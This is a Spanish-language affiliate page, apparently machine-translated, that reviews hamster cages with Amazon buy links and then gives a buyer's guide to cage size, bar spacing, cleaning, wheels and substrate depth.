<p style="text-align: center;"><a data-aawp-product-id="B00OFPLT60" href="https://www.amazon.es/dp/B00OFPLT60/?tag=pyc03-21" title="Little Friends, High Cage para hámsters y ratones con..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/41EBDJHFJrL.jpg" alt="Little Friends, High Cage para hámsters y ratones con..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B00OFPLT60" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B00OFPLT60/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>La jaula Little Friends Grosvenor es ideal para <strong>hámsters enanos</strong> (no Roborowsky &#8211; barras demasiado separadas y no doradas &#8211; demasiado pequeñas) u otros pequeños roedores. Está equipado con un cómodo estante de madera con escalera y una pequeña rueda de plástico transparente, una casa de plástico y un cuenco para la comida también se envían como regalo.</p>
<p>Una de las muchas ventajas de esta jaula es el espaciado de las barras de tan solo 1 cm, ideal para todos aquellos animales pequeños que corren el riesgo de escapar pasando por las barras. Medidas 78cm x 48cm x 36cm. La gran abertura en la parte superior lo hace especialmente práctico (68 cm x 38 cm) en las actividades habituales de limpieza y montaje.</p>
<p>Está hecho de plástico resistente con barandillas de acero. La jaula de metal se fija a la base mediante dos accesorios de plástico que encajan en el borde de la bañera. Se puede plegar fácilmente y ocupa muy poco espacio cuando no se usa.</p>
<h2>2. Jaula para hámster pequeña Ferplast</h2>
<p style="text-align: center;"><a data-aawp-product-id="B00P164I4C" href="https://www.amazon.es/dp/B00P164I4C/?tag=pyc03-21" title="Ferplast Jaula para pequeños roedores Hamsters 15 Jaula..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/51-48OChlzL.jpg" alt="Ferplast Jaula para pequeños roedores Hamsters 15 Jaula..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B00P164I4C" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B00P164I4C/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>La jaula para hámsteres y roedores pequeños Ferplast es una buena solución para animales muy pequeños como los hámsteres enanos (Campbell, Rusos o Roborowskij). Tiene una forma simple pero robusta y confiable. Está fabricado íntegramente con materiales no tóxicos y está compuesto por una parte superior de metal basculante y un depósito inferior de plástico duro.</p>
<p>Las barras tienen una separación de solo 0,7 mm, ideal para roedores muy pequeños también debido a sus dimensiones no particularmente generosas (78 cm x 48 cm x 39 cm). Esta jaula también es rica en accesorios: un estante de esquina redondeado con escalera, una rueda de plástico, la botella para beber con gancho externo y una casita.</p>
<h2>3. Jaula para hámster enano TecTake 403230</h2>
<p style="text-align: center;"><a data-aawp-product-id="B07W4CLQVG" href="https://www.amazon.es/dp/B07W4CLQVG/?tag=pyc03-21" title="TecTake 403230 Jaula para roedores, tres pisos, madera de haya..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/41VFQLoXYwL.jpg" alt="TecTake 403230 Jaula para roedores, tres pisos, madera de haya..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B07W4CLQVG" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07W4CLQVG/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>Esta caja de madera TecTake y paneles transparentes están dimensionados para adaptarse a un hámster tan grande como el oro.</p>
<p>Está hecho de madera y el interior está organizado con dos estantes de pasarela y dos tramos de escaleras. El cajón en la parte inferior de la estructura permite extraer el sustrato y limpiarlo fácilmente con el mínimo esfuerzo. La parte superior también es muy cómoda, se puede subir completamente con una puerta abatible y está cubierta con una malla metálica galvanizada.</p>
<p>Es una hermosa alternativa con un aspecto muy natural en la que nuestro hámster podrá moverse libremente y que nosotros podemos amueblar fácilmente. También tiene una casa de madera en la planta superior. Medidas 95cm x 50cm x 50cm. A pesar de ser de abundante proporción, la estructura no permite colocar una rueda lo suficientemente grande para un hámster dorado y por lo tanto solo es apta para hámsters enanos.</p>
<h2>4. Jaula de madera para hámster Eugad 0035HT</h2>
<p style="text-align: center;"><a data-aawp-product-id="B07K8MR98G" href="https://www.amazon.es/dp/B07K8MR98G/?tag=pyc03-21" title="EUGAD Jaula grande para hámster de 3 pisos, casa..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/519G0a27OfL.jpg" alt="EUGAD Jaula grande para hámster de 3 pisos, casa..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B07K8MR98G" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07K8MR98G/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>Este estuche de madera Eugad para hámsters tiene un estilo muy particular y decididamente atractivo a nivel estético gracias a la combinación de madera y paneles transparentes. El gran espacio (115cm x 60cm x 58cm), la forma hexagonal alargada y el diseño interno ofrecen al hámster muchos estímulos y diferentes áreas llenas de accesorios, desde plataformas basculantes estilo columpio hasta diferentes escondites en los que encontrar algunos. intimidad.</p>
<p>Fácil de montar, está bien ventilado gracias al techo de malla metálica. También tiene dos entradas: una puerta abatible en la parte frontal que permite una fácil limpieza de la carcasa inferior (del sustrato) y un acceso en la parte superior.</p>
<p>De hecho, el techo está completamente volcado, ideal para la gestión interna de la jaula, limpieza, manipulación de animales y colocación de alimentos. Cabe destacar que la parte del fondo de esta maleta tendrá que ser rellenada con sustrato absorbente y por tanto la puerta de entrada solo será útil para limpiar y reponer la litera, no como paso de entrada para los animales.</p>
<h2>5. Jaula para hámster de vidrio Ferplast Karat 100</h2>
<p style="text-align: center;"><a data-aawp-product-id="B00FRFS18G" href="https://www.amazon.es/dp/B00FRFS18G/?tag=pyc03-21" title="Jaula Ferplast para Hámsters y Ratones KARAT 100..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/61MT1A3xYnL.jpg" alt="Jaula Ferplast para Hámsters y Ratones KARAT 100..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B00FRFS18G" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B00FRFS18G/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>Una hermosa caja de vidrio con tapa de jaula de acero. Aunque más pesado, más caro y difícil de mover, este tipo de alojamiento es perfecto para un hámster enano porque gracias al tanque profundo será posible abundar con el sustrato. Los dos estantes de madera son resistentes al agua y se pueden colocar a voluntad, acompañados de dos rampas de conexión para permitir que el animal se mueva entre las dos secciones del hábitat.</p>
<p>Está equipado con un bol, una botella para beber y un conjunto de tubos modulares de plástico transparente. Es muy fácil de mantener limpio: la parte superior metálica se puede levantar y desenganchar de los soportes para poder vaciar, desinfectar y rellenar la vitrina disponiendo los accesorios por toda la superficie.</p>
<p>Gracias a la profundidad y la combinación de barandillas de vidrio y metal, esta vitrina es particularmente versátil. Podemos colgar, enganchar o colocar fácilmente muebles y complementos de todo tipo sin problemas. Las barras están separadas por 0,7 cm y el tamaño total es de 98,5 cm x 50,5 cm x 61,5 cm. No es apta para dorados porque debido a la estructura y tamaño, no te permitiría instalar una rueda del tamaño correcto.</p>
<h2>6. Jaula para hámsters Hamster 100 Ferplast</h2>
<p style="text-align: center;"><a data-aawp-product-id="B01M1152F7" href="https://www.amazon.es/dp/B01M1152F7/?tag=pyc03-21" title="Ferplast Jaula para hámster HAMSTER 100, espaciosa,..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/516t5595pWL.jpg" alt="Ferplast Jaula para hámster HAMSTER 100, espaciosa,..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B01M1152F7" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B01M1152F7/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>Una bonita jaula espaciosa, robusta y bien construida en la que el hámster puede correr felizmente y aprovechar tanto el espacio horizontal como el vertical disponible. La jaula Ferplast Criceti 100 está diseñada específicamente para las necesidades de los hámsters más grandes. mide 95 cm x 57 cm x 50 cm y consta de una tina de plástico duro resistente, dos paneles de esquina redondeados (el superior con barandilla anticaída), rampas de conexión, dos comederos de plástico, una botella para beber, un casa y una pequeña rueda transparente.</p>
<p>El fondo es ancho y profundo, excelente para colocar una capa fija de material en la que excavar y construir el nido. Es muy fácil de limpiar: la parte superior se eleva completamente permitiendo un acceso fácil, seguro y anti-escape. La parte de metal se fija a la bañera por medio de dos juegos de ganchos entrelazados. La distancia entre las barras es de 0,7 cm. También es adecuado para Roborowskij</p>
<h2>7. Jaula para hámster enano con accesorios Ollesch</h2>
<p style="text-align: center;"><a data-aawp-product-id="B06XX7FLV5" href="https://www.amazon.es/dp/B06XX7FLV5/?tag=pyc03-21" title="Ollesch, jaula para ratones, hámsters y roedores 78 x 47..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/41XqwaUE6RL.jpg" alt="Ollesch, jaula para ratones, hámsters y roedores 78 x 47..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B06XX7FLV5" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B06XX7FLV5/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>La jaula Ollesch es una jaula práctica y robusta con una tina de plástico y una tapa de metal. Está equipado con un estante de madera tratada resistente al agua, una rampa de acceso, una rueda de plástico, un cuenco y una gran casa todo en tonos naranja. El contraste de color es muy agradable y la jaula ofrece el espacio y la comodidad ideales para un hámster de tamaño mediano. Mide 78 cm x 47 cm x 30 cm con una distancia entre las barras de 0,7 cm y por este motivo solo <strong>es apto para hámsters enanos</strong>.</p>
<p>Incluso si no se desarrolla muy verticalmente, se puede equipar bien utilizando la parte metálica y el estante. Muy fácil de limpiar, dispone de dos puertas de acceso de aproximadamente 12 cm x 12 cm y dos puntos de enganche metálicos al depósito inferior. Es ideal para animales que requieren una atención especial y que deben evitar el riesgo de caídas.</p>
<h2>8. Jaula para hámsteres dorada en madera de chino de Timbo</h2>
<p style="text-align: center;"><a data-aawp-product-id="B077PWZD2V" href="https://www.amazon.es/dp/B077PWZD2V/?tag=pyc03-21" title="Timbo Jaula para pequeños animales CHINO en madera..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/41-YGEJup-L.jpg" alt="Timbo Jaula para pequeños animales CHINO en madera..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B077PWZD2V" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B077PWZD2V/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>Este estuche de madera de Timbo es una elección muy elegante para nuestro hámster y gracias a las generosas dimensiones (100 cm x 55 cm x 55 cm) también es adecuado para hámsters más viejos como los dorados y no solo para hámsters enanos. La parte superior es de rejilla galvanizada y se puede abrir por completo, lo que facilita la limpieza y el acondicionamiento interior.</p>
<p>La parte frontal es transparente y está equipada con una puerta abatible que podemos abrir para cambiar la capa de arena (todo el fondo debe estar dedicado al sustrato por lo que incluso en este caso no puede servir como puerta de acceso). Está lleno de rampas, accesorios y dos casas donde el hámster puede encontrar algo de privacidad. Los estantes son extraíbles para una limpieza óptima de todas sus partes. Gracias a la malla en la parte superior, también se garantiza una buena ventilación.</p>
<h2>9. Jaula para hámster de vidrio y metal Skyline Kerry</h2>
<p style="text-align: center;"><a data-aawp-product-id="B0191ROYOA" href="https://www.amazon.es/dp/B0191ROYOA/?tag=pyc03-21" title="Terrario de cristal para hamsters roedores acuario con..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/51MSt3Vj-L.jpg" alt="Terrario de cristal para hamsters roedores acuario con..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B0191ROYOA" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B0191ROYOA/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>El Skyline Kerry es una vitrina muy conocida en el mundo de los entusiastas de los roedores. Si bien no ofrece suficiente espacio para un hámster dorado, es perfecto para pequeños roedores como ratones y hámsters enanos. Es completamente de vidrio y tiene una parte de metal basculante que también puede deslizarse completamente por un lado, lo que brinda aún más espacio para colocar muebles y lavar en profundidad. Es una vitrina que conozco muy bien porque la tengo y estoy muy satisfecha.</p>
<p>Mejor aún es la hermana de esta jaula con la tapa de metal, una elección verdaderamente excelente porque es espaciosa y permite muebles verticales, a diferencia de esta que lamentablemente se sacrifica más de este perfil pero en cualquier caso permite albergar. cómodamente un hámster de 5-6 cm.</p>
<p>Se acompaña de dos casas de madera y un columpio. La parte trasera tiene un elemento de ventilación adicional y un fondo desierto que se puede pegar externamente al vidrio. Una gran elección que durará mucho tiempo, pero <strong>solo para hámsters enanos</strong>.</p>
<h2>10. Jaula para hámster enano Savic Sky Blue Hamster</h2>
<p style="text-align: center;"><a data-aawp-product-id="B003QRPAR2" href="https://www.amazon.es/dp/B003QRPAR2/?tag=pyc03-21" title="Savic Hamster Heaven - Jaula para hámsters, 80 x 50 x 50..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/417gQ1OvnCL.jpg" alt="Savic Hamster Heaven - Jaula para hámsters, 80 x 50 x 50..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B003QRPAR2" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B003QRPAR2/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>Esta jaula Savic es colorida y está llena de accesorios. Mide 80 cm x 50 cm x 50 cm y es adecuado para animales muy pequeños como ratones y hámsters enanos. Tiene una gran puerta de entrada y otro acceso en la parte superior pero más pequeño.</p>
<p>Está lleno de accesorios, estantes y tubos donde el hámster puede correr y mantenerse activo. Sin embargo, debido a todas estas peculiaridades en la disposición interna de los estantes y accesorios, el propietario deberá tener mucho cuidado porque el hámster podría atascarse o lesionarse.</p>
<p>Sin embargo, sigue siendo una jaula adecuada y también es práctica de mover gracias a las dos asas en los lados superiores de las barandillas. Si quiere sentirse más seguro, será posible eliminar los accesorios internos y disponer los muebles más seguros de forma independiente, con mucha basura, por supuesto.</p>
<h2>11.- Portador de hámster enano Savic Sky Blue Hamster</h2>
<p style="text-align: center;"><a data-aawp-product-id="B07G11W6RV" href="https://www.amazon.es/dp/B07G11W6RV/?tag=pyc03-21" title="Portador de viaje de plástico UKCOCO para..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/41hsakMsEbL.jpg" alt="Portador de viaje de plástico UKCOCO para..." class="lazyloaded"></a></p>
<p style="text-align: center;"><a data-aawp-product-id="B07G11W6RV" class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07G11W6RV/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a></p>
<p>Si entre las alternativas aún no has encontrado lo que buscabas, te recomendamos otro artículo igualmente útil e importante: el porta mascotas. Este modelo de Ukcoco es exactamente como debe ser un transportador de hámster: plástico, todo cerrado, sin rejas, con abundantes salidas de aire, cierre a presión seguro y un práctico asa en la tapa.</p>
<p>Mide aproximadamente 20 cm x 26 cm x 15 cm y es ideal para viajes cortos como una visita al veterinario. Es fácil de limpiar y se puede rellenar fácilmente con una pequeña caja de arena para crear un ambiente más cómodo <a href='https://laboutiquedemamen.es/' title='laboutiquedemamen.es'>laboutiquedemamen.es</a>.</p>
<h2>Cómo elegir una jaula para hámster</h2>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-4168" src="https://echaunapata.org/wp-content/uploads/2020/11/Gabbia-per-Criceti-300x225.jpg" alt="Jaula para hámsters" width="493" height="370"></p>
<p>Cuando evaluamos jaulas de hámster, primero debemos comenzar con nuestro tipo de hámster. Hay <strong>5 especies de hámster más comunes en Italia</strong> y no todas tienen las mismas necesidades, especialmente debido a su tamaño. <strong>Los Roborowskij son los más jóvenes pero también los más activos y paradójicamente necesitan una superficie aún mayor que</strong> los demás enanos.</p>
<p><strong>La Asociación Italiana de Hámsteres Onlus</strong> nos ayudó en la redacción de este artículo y también nos proporcionó esta fórmula para determinar <strong>la superficie correcta</strong> en relación con el largo y ancho del alojamiento:</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>hámster enano</strong>: la superficie del suelo no debe ser inferior a 3375 cm2</li>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>hámster dorado</strong>: la superficie del suelo no debe ser inferior a 5000 cm2</li>
</ul>
<br/>
<p><u>para calcularlo basta con multiplicar la <strong>longitud</strong> por el <strong>ancho</strong> del hábitat.</u></p>
<p>Como mencionamos en la introducción, <strong>una jaula de hámster debe ser espaciosa pero también segura y fácil de limpiar</strong>. También tendremos que prestar atención a la <strong>distancia entre las barras</strong> (en modelos con rieles) porque algunos hámsteres pueden pasar y salir. Analicemos más específicamente un punto a la vez:</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> Modelo <strong>:</strong> Las opciones más comunes son: <strong>jaula con barandilla</strong> (generalmente de plástico), la parte inferior de <strong>la carcasa de plástico</strong> (a menudo con estantes pretaladrados en el interior y, a veces, incluso con tubos para crear caminos que se juegan de adentro hacia afuera) o <strong>vitrinas. vidrio</strong> (algunos con una jaula en la parte superior, otros con una simple inclinación para actuar como una «tapa» hecha de barras de metal)</li>
</ul>
<br/>
<p>Cada modelo tiene sus ventajas y desventajas en cuanto a facilidad de limpieza, ventilación y seguridad.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Facilidad de limpieza:</strong> en general, la jaula clásica con fondo de plástico y barandilla de metal es <strong>la </strong> <strong>más fácil de limpiar</strong>. En la parte inferior habremos colocado una abundante capa de <strong>arena</strong> u otro fondo adecuado y cuando limpiemos, simplemente desenganchamos la parte metálica y vaciamos todo el fondo en una bolsa de basura. En este punto bastará con limpiar con un desinfectante adecuado y seguro para el hámster, desempolvando también las barras metálicas y -si las tenemos- enjuagando las tuberías de plástico y cualquier otro mueble que no sea de madera.</li>
</ul>
<br/>
<p><strong>Cuanto más complicada sea la jaula, más difícil será limpiarla</strong> y la limpieza es un factor clave cuando tenemos mascotas tan pequeñas, que hacen su trabajo todo el tiempo y que son absorbidas por el sustrato que ponemos, creando bacterias y mal olor, que podemos mantener reducidos. si lo mantenemos limpio con regularidad.</p>
<p>Las vitrinas son un alojamiento perfecto y realmente tienen muchos puntos a su favor pero son pesadas de mover y su manipulación no es nada fácil.</p>
<p>Limpiar un alojamiento no es una tarea fácil ni especialmente agradable pero si ya partimos de un modelo fácil de manejar, seguro que tener un hámster será más agradable.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Ventilación:</strong> El modelo de jaula es sin duda el que ofrece más ventilación, a diferencia de los modelos de plástico y las maletas sin jaula superior, que tienen paredes gruesas y solo una parte en la parte superior permite la circulación del aire.</li>
</ul>
<br/>
<p>No obstante, recordemos que las rejas permiten la entrada de aire pero también de corrientes y por tanto tendremos que colocar la jaula en una parte de la casa alejada de ventanas o corrientes de aire. Si la única zona de la casa donde podemos arreglar el alojamiento es cerca de una ventana, es mejor elegir un modelo de vidrio o plástico.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Tamaño:</strong> Para un hámster dorado y en general para hámsters con un tamaño mínimo de 10 cm, el tamaño mínimo es de 100 cm x 50 cm, con un fondo de al menos 20 cm pero cuanto mayor mejor será el hámster que, como decíamos antes, necesita cavar, divertirse y hacer un nido. En cuanto a medidas, no escatimamos. Si queremos que nuestro hámster se sienta bien tendremos que darle un hábitat amplio y estimulante</li>
</ul>
<br/>
<p>En el caso de hámsters enanos, el tamaño mínimo inicial será de 75X45 CM.</p>
<p>El tema del tamaño es un aspecto clave a la hora de elegir una jaula para nuestro hámster porque internet y las estanterías de las tiendas tentarán nuestra mirada con modelos divertidos y cautivadores, coloridos, llenos de complementos pero totalmente inadecuados para hacernos vivir un animal. Algunos son tan inadecuados que ni siquiera son útiles como portador de mascotas.</p>
<p>Ojalá pudiera escribir esta frase en los libros escolares y tatuarla en mi frente para que, de una forma u otra, finalmente pueda ser absorbida por todos.</p>
<p>Una jaula de 30 o 40 cm equivale a vivir toda la vida en el coche. Quizás no en un Smart, quizás en una camioneta, pero ¿podrías vivir 40 años estando siempre y solo encerrado dentro del auto? No lo creo. Si no está dispuesto a comprar una jaula de al menos 80-100cm para 1 hámster, este animal no es para usted.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Seguridad:</strong> El espacio entre las barras debe ser de 1 cm y las razones son obvias: de lo contrario, el hámster podría pasar. <strong>Las barras también son como una escalera grande</strong> y el hámster trepará fácilmente hasta la trampilla superior que debe cerrarse de forma segura. Si el tamaño de las barras supera 1 cm el hámster se escapa (cualquier especie, <strong>el Roborowskij necesita 0,7 cm</strong> ).</li>
</ul>
<br/>
<p>En este punto también tenemos en cuenta <strong>la altura</strong>: si es posible, tratamos de crear «saltos» cortos añadiendo estantes, para evitar que la escalada caiga haciendo un vuelo de 40 o 60 cm, si no más &#8211; según el tipo de jaula que compramos. También en este caso un sustrato denso puede marcar la diferencia, amortiguando el golpe de la caída.</p>
<p><strong>Las puertas deben estar bien estampadas con un sistema que evite que el hámster pueda abrirlas.</strong></p>
<p>Aunque pequeños, puedo garantizarles por experiencia que son hábiles estrategas y más, también son muy decididos, tercos y fuertes. Elija un mecanismo de clip o uno con pestillos de seguridad que requieran algo de presión para abrirse. Eventualmente podemos detener a los menos seguros con alambre de metal, como el del pan carré, solo para dormir tranquilos.</p>
<p>Si hemos configurado el interior con accesorios colocados en diferentes niveles, asegúrate de que el hámster no se <strong>quede atascado con sus patas</strong> o cuerpo entre la pared y el accesorio. Profundizaremos en el tema «seguridad de los accesorios» en el siguiente párrafo&#8230;</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Hámsters y roer: ¡</strong> Este párrafo! El hámster es un roedor y pasa la mayor parte del día mordisqueando. ¿Cosa? Todos los juguetes seguros y perfectamente comestibles que le has comprado más todo lo que tenga al alcance de su incisivo, desde las barras de metal hasta el borde plástico del fondo, las estanterías de madera, la casita, el coco donde le encanta dormir&#8230; y lejos así</li>
</ul>
<br/>
<p>El hámster pica pero no traga lo cual es bueno pero no nos protege de los riesgos <strong>. Siempre elegimos muebles y accesorios que sean seguros, libres de sustancias tóxicas</strong> como pegamentos, clavos afilados o puntas metálicas que sobresalgan, pinturas tóxicas, aplastamiento de pulido y fijación, venenos de cualquier tipo (por ejemplo, la ramita recolectada en el jardín o en el campo pero que ha sido rociada con un herbicida o con un insecticida)&#8230; Siempre utilizamos los criterios de evaluación adecuados.</p>
<p>También tendremos <strong>que revisar con regularidad todos los bordes</strong> de <strong>plástico</strong> de la base de la jaula porque estas criaturas son bastante rápidas y pueden abrirse paso en tan solo uno o dos días si encuentran el punto de partida correcto. Diariamente miramos el exterior de la jaula a 360 ° para asegurarnos de que no haya agujeros.</p>
<p>En este sentido <strong>las vitrinas</strong> son sumamente más seguras, solo tendremos que prestar atención a la tapa y al cierre de la puerta basculante.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Rueda:</strong> la rueda de un hámster es fundamental. Los hámsteres son capaces de desahogar su energía y divertirse mucho gracias a la rueda pero también en este caso el modelo y el tamaño marcan la diferencia. <strong>Los hámsters tienen pies muy sensibles y pequeños</strong>, que inmediatamente descartan las ruedas metálicas hechas de barras. Los de metal pueden estar bien siempre y cuando estén hechos de malla muy fina en forma de red y perfectamente lisos por dentro y por fuera. Sin embargo, las ruedas de plástico duro, sólidas y fáciles de limpiar, o las de madera son mejores (generalmente, sin embargo, son de apoyo y por lo tanto menos estables. Sin mencionar que la madera es apetecible para el hámster y puede que no dure mucho&#8230;).</li>
</ul>
<br/>
<p>¿Otro punto importante, de hecho, <strong>para soporte o enganche</strong>? Si tenemos una caja cerrada de cristal o plástico, obviamente tendremos que optar por una rueda de soporte porque será difícil encontrar la forma de engancharla. Imposible utilizar ventosas ya que el movimiento continuo y el propio peso de la rueda (más hámster) haría que se desprenda inmediatamente. En cualquier caso, la rueda debe ser perfectamente segura, sin ganchos cruzados de metal que corran el riesgo de atascar los cuerpos de los hámsters. Lo antes posible haremos un artículo especial que luego enlazaremos aquí íntegramente dedicado a las ruedas.</p>
<p>Quiero subrayar que en la mayoría de los casos las ruedas de plástico contenidas en los kits de jaula son demasiado pequeñas y livianas para que el hámster las use correctamente (o incluso simplemente las «considere»).</p>
<p><strong>Factor de ruido</strong>: la rueda puede ser muy ruidosa. Evitamos engancharlo a las rejas si tenemos problemas de ruido, compañeros sensibles, vecinos y paredes delgadas, sueño ligero&#8230; El ruido de una rueda sobre las barras metálicas es MUCHO. Pero realmente mucho. Mejor una solución de encimera.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> Profundidad del sustrato <strong>:</strong> Independientemente del modelo de jaula <strong>, el sustrato debe ser profundo y estar hecho de material libre de polvo</strong>. Consideramos al menos 15 cm de altura, incluso más si es posible. Ya lo he repetido un par de veces en los párrafos anteriores pero a los hámsters les encanta cavar y necesitan crear un nido para dormir en el aire, seguro que se sentirán escondidos. Es parte de su identidad de presa y respetar el instinto natural es fundamental para un animal.</li>
</ul>
<br/>
<p>Independientemente de la cantidad de muebles, túneles y casas que inserte en el hábitat, el hámster aún querrá crear un nido debajo de algún estante bien hundido en el sustrato. De vez en cuando puedes agregar servilletas de papel, Scottex o pañuelos a la vitrina, los romperá en muchas tiras y los mezclará en el nido.</p>
<h2>Modelos de jaulas para hámster</h2>
<p style="text-align: center;"><a data-aawp-product-id="B00OFPLT60" href="https://www.amazon.es/dp/B00OFPLT60/?tag=pyc03-21" title="Little Friends, High Cage para hámsters y ratones con..." rel="nofollow noopener noreferrer" target="_blank"><img decoding="async" src="https://echaunapata.org/wp-content/uploads/2020/11/41EBDJHFJrL.jpg" alt="Little Friends, High Cage para hámsters y ratones con..." class="lazyloaded"></a></p>
<p>Ahora que hemos explorado los aspectos clave de una buena jaula para hámster, <strong>veamos las características de los 3 tipos de alojamiento</strong>:</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Jaulas con barandillas:</strong> de tamaño muy variable, se pueden estructurar solo en horizontal o en vertical con varios pisos dispuestos en altura. Los más fáciles de manipular y limpiar, pero con demasiada frecuencia tienen un fondo demasiado bajo que no permite añadir una capa gruesa de sustrato en la que el hámster pueda cavar y entre los 3 están el modelo de jaula que <strong>suele dejar más suciedad en la habitación</strong> dada <strong>.</strong> que excavar al hámster acabará fácilmente con las escamas, las heces, la comida de las barras&#8230; Nada que no se pueda recoger fácilmente con una escoba o una pequeña aspiradora de mano.</li>
</ul>
<br/>
<p>El polvo también se eleva más fácilmente en este tipo de jaulas y, por lo tanto, es menos adecuado si hay alguien en la familia con alergia al polvo. Un modelo de paredes duras es mucho más fácil de contener el polvo y los escombros.</p>
<p>Entre los 3 están también los que requieren más atención en la evaluación previa a la compra: espacio entre las barras lo suficientemente estrecho para evitar fugas, tipo de pintura (no tóxico y preferiblemente en polvo. Mejor aún si está completamente ausente) de las barras. en metal, conformación del fondo para verificar que no existan partes sobresalientes que puedan ser fácilmente masticadas y erosionadas permitiendo el escape, tipo de cierre de las puertas y acoplamiento entre los dos componentes plásticos y metálicos.</p>
<p>Las barras facilitan la colocación de biberones y otros muebles o juguetes, proporcionan una excelente ventilación y son las más fáciles de limpiar.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> Carcasas de <strong>plástico: las</strong> carcasas de <strong>plástico</strong> son realmente muy cómodas porque son ligeras, manejables y fáciles de limpiar. Eliminan algunos grandes problemas de la jaula, en primer lugar el peligro de las barras donde el hámster podría atascarse con una pata o cabeza. Eliminan el riesgo de caídas y reducen la dispersión de polvo y materiales diversos.</li>
</ul>
<br/>
